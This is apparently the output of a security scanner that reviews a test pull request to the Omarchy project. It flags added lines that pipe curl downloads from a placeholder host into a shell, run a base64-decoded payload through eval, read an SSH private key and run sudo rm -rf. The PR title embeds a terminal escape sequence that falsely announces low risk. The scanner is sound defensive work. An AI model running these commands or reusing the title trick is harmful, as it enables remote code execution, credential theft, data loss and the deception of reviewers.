 omarchy-pr-try risk 2
== INSPECTION MODE — read only: nothing on this machine is changed
PR #2: Harmless[2J[31m FAKE: risk is LOW[0m
commit 10e2a8962c53   base dev   state OPEN
head   10e2a8962c53b9a2cb296eee476840579a351ed2 (pinned)
base   d3270dc1aa7bd0e80d8caa33eed75450420c4be1 (origin/dev)
1 file changed, 7 insertions(+)
https://github.com/test/omarchy/pull/2/files
Risk:  CRITICAL
[CRITICAL] pipes a download into a shell
bin/omarchy-evil:2: curl -s http://example.invalid/x | sh
bin/omarchy-evil:5: curl http://example.invalid/y    | bash
why: code fetched at run time is executed without review · impact: anything the remote server
sends runs with your rights · do: block; ask the author to vendor or pin and verify the download
[CRITICAL] decodes a hidden payload and runs it
bin/omarchy-evil:4: eval "$(echo aGk= | base64 -d)"
why: encoded content is decoded and executed · impact: hides what actually runs from reviewers
· do: block until the payload is decoded and reviewed
[CRITICAL] touches SSH or GPG keys or saved logins
bin/omarchy-evil:7: cat ~/.ssh/id_ed25519
why: reads key material, saved logins or tokens · impact: can leak credentials off the machine
· do: block; no Omarchy change should need your keys
[HIGH] runs commands as root (sudo / pkexec)
bin/omarchy-evil:3: sudo rm -rf ~/x
why: runs commands with root rights · impact: a mistake or malicious line can change any file
· do: read every root command and what feeds it
[HIGH] evaluates dynamic code
bin/omarchy-evil:4: eval "$(echo aGk= | base64 -d)"
why: evaluates text as code at run time · impact: untrusted input could become commands · do:
check where the evaluated text comes from
[MEDIUM] downloads from the internet
bin/omarchy-evil:2: curl -s http://example.invalid/x | sh
bin/omarchy-evil:5: curl http://example.invalid/y    | bash
why: downloads data from the internet · impact: depends on a remote server at run time · do: c
heck the URL and what is done with the data